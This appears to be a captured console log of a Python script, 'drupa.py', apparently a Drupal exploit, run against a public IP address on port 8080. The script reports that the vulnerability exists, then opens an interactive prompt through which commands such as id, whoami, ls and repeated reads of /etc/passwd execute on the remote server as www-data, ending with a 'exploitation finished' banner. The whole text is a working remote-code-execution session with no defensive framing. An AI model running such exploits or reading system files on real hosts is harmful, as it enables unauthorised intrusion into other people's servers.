 C:\Users\Administrator\Desktop\python\9.5\requests>drupa.py -u 114.55.3.146:8080
####################[+] 漏洞存在! #####################
Please input your command:id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Please input your command:whoami
www-data
Please input your command:ls
web.config
Please input your command:ls /etc/
update-motd.d
Please input your command:cat /etc/passwd
_apt:x:100:65534::/nonexistent:/bin/false
Please input your command:tail -1 /etc/passwd
_apt:x:100:65534::/nonexistent:/bin/false
Please input your command:tail -2 /etc/passwd
_apt:x:100:65534::/nonexistent:/bin/false
Please input your command:head -1 /etc/passwd
root:x:0:0:root:/root:/bin/bash
Please input your command:head -2 /etc/passwd
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Please input your command:head -3 /etc/passwd
bin:x:2:2:bin:/bin:/usr/sbin/nologin
Please input your command:head -10 /etc/passwd
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Please input your command:head -11 /etc/passwd
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Please input your command:cat /etc/passwd  | grep www-data
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Please input your command:exit
Bye~
####################[+] 利用结束! #####################
C:\Users\Administrator\Desktop\python\9.5\requests>